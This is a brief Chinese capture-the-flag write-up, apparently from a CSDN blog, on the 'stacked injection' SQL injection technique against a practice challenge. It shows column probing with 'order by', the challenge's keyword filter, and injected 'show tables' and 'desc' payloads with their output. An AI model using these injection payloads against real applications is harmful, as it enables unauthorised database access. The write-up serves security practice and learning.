使用 order by 来操作
从1试到3，发现3有错误提示，说明有两个字段
姿势: 1' order by 3# 提交
error 1054 : Unknown column '3' in 'order clause'
在表中随便输入一个查询语句发现很多的语句被过滤
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
看wp准备使用堆叠注入
堆叠注入
直接看表
姿势: 1';show tables# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}

array(1) {
  [0]=>
  string(5) "words"
}
https://blog.csdn.net/m0_51078229
再看每个表的定义
第一个表就出现flag四个字
1' ; desc `1919810931114514`;#